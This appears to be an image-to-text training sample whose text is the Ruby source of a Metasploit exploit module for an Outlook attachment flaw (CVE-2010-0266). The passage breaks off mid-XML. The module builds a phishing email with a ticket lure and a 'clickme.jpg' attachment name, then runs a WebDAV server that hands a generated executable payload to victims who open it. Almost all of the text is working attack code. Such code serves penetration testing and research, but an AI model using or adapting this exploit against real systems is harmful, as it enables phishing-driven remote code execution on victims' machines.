Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_Ruby_>##
# $Id$
##

##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# web site for more information on licensing and terms of use.
#   http://metasploit.com/
##

require 'msf/core'

class Metasploit3 < Msf::Exploit::Remote
	Rank = ExcellentRanking

	# This module acts as an HTTP server
	include Msf::Exploit::Remote::HttpServer::HTML

	# This module also sends email
	include Msf::Exploit::Remote::SMTPDeliver

	# This module generates an EXE
	include Msf::Exploit::EXE

	def initialize(info = {})
		super(update_info(info,
			'Name'			=> 'Outlook ATTACH_BY_REF_ONLY File Execution',
			'Description'		=> %q{
				It has been discovered that certain e-mail message cause Outlook to create Windows
				shortcut-like attachments or messages within Outlook. Through specially crafted TNEF
				streams with certain MAPI attachment properties, it is possible to set a path name
				to files to be executed. When a user double clicks on such an attachment or message,
				Outlook will proceed to execute the file that is set by the path name value. These
				files can be local files, but also file stored remotely for example on a file share.
				Exploitation is limited by the fact that its is not possible for attackers to supply
				command line options.
			},
			'Author'		=> 'Yorick Koster <yorick[at]akitasecurity.nl>',
			'Version'		=> '$Revision$',
			'References'	=>
				[
					['MSB', 'MS10-045'],
					['CVE', '2010-0266'],
					['OSVDB', '66296'],
					['BID', '41446'],
					['URL', 'http://www.akitasecurity.nl/advisory.php?id=AK20091001'],
				],
			'Stance'         => Msf::Exploit::Stance::Passive,
			'Payload'        =>
				{
					'Space'       => 1024,
					'Compat'      =>
						{
							'ConnectionType' => '-bind -find',
						},

					'StackAdjustment' => -3500,
				},
			'Platform'       => 'win',
			'Targets'        => [ [ 'Automatic', {} ] ],
			'DisclosureDate' => 'Jun 01 2010',
			'DefaultTarget'  => 0
		))

		register_options(
			[
				#
				# Email options
				#
				OptString.new('MESSAGECLASS',
					[false, 'Message Class value', 'IPM.Note']),
				OptString.new('FILENAME',
					[false, 'Sets the file name that is displayed in the message', 'clickme.jpg']),
				OptBool.new('HTML',
					[false, 'Send email in HTML or plain text', true]),
				OptString.new('MESSAGE',
					[false, 'Email message text', 'Dear Madam, Sir,\\n\\nWe have attached your tickets to this message.\\n\\nKind regards,\\n\\nEve']),
				#
				# WebDAV options
				#
				OptPort.new('SRVPORT',   [ true,  "The daemon port to listen on (do not change)", 80 ]),
				OptString.new('URIPATH', [ true,  "The URI to use (do not change).", "/" ]),
				OptString.new('UNCHOST', [ false, "The host portion of the UNC path to provide to clients (ex: 1.2.3.4)." ])
			], self.class)

		deregister_options('SSL', 'SSLVersion') # Just for now
	end

	def on_request_uri(cli, request)

		case request.method
		when 'OPTIONS'
			process_options(cli, request)
		when 'PROPFIND'
			process_propfind(cli, request)
		when 'GET'
			process_get(cli, request)
		else
			print_error("Unexpected request method encountered: #{request.method}")
			resp = create_response(404, "Not Found")
			resp.body = ""
			resp['Content-Type'] = 'text/html'
			cli.send_response(resp)
		end

	end

	def process_get(cli, request)

		myhost = (datastore['SRVHOST'] == '0.0.0.0') ? Rex::Socket.source_address(cli.peerhost) : datastore['SRVHOST']
		webdav = "\\\\#{myhost}\\"

		if (request.uri =~ /\.exe$/i)
			print_status "Sending EXE payload #{cli.peerhost}:#{cli.peerport} ..."
			return if ((p = regenerate_payload(cli)) == nil)
			data = generate_payload_exe({ :code => p.encoded })
			send_response(cli, data, { 'Content-Type' => 'application/octet-stream' })
			return
		end

		print_status "Sending 404  to #{cli.peerhost}:#{cli.peerport} ..."
		resp = create_response(404, "Not Found")
		resp.body = ""
		resp['Content-Type'] = 'text/html'
		cli.send_response(resp)
	end

	#
	# OPTIONS requests sent by the WebDav Mini-Redirector
	#
	def process_options(cli, request)
		print_status("Responding to WebDAV OPTIONS request from #{cli.peerhost}:#{cli.peerport}")
		headers = {
			'MS-Author-Via' => 'DAV',
#			'DASL'          => '<DAV:sql>',
#			'DAV'           => '1, 2',
			'Allow'         => 'OPTIONS, GET, PROPFIND',
			'Public'        => 'OPTIONS, GET, PROPFIND'
		}
		resp = create_response(207, "Multi-Status")
		resp.body = ""
		resp['Content-Type'] = 'text/xml'
		cli.send_response(resp)
	end

	#
	# PROPFIND requests sent by the WebDav Mini-Redirector
	#
	def process_propfind(cli, request)
		path = request.uri
		print_status("Received WebDAV PROPFIND request from #{cli.peerhost}:#{cli.peerport} #{path}")
		body = ''

		my_host   = (datastore['SRVHOST'] == '0.0.0.0') ? Rex::Socket.source_address(cli.peerhost) : datastore['SRVHOST']
		my_uri    = "http://#{my_host}/"

		if path =~ /\.exe$/i
			# Response for the DLL
			print_status("Sending EXE multistatus for #{path} ...")
			body = %Q|<?xml version="1.0" encoding="utf-8"?>
<D:multistatus xmlns:D="DAV:" xmlns:b="urn:uuid:c2f41010-65b3-11d1-a29f-00aa00c14882/"></code> 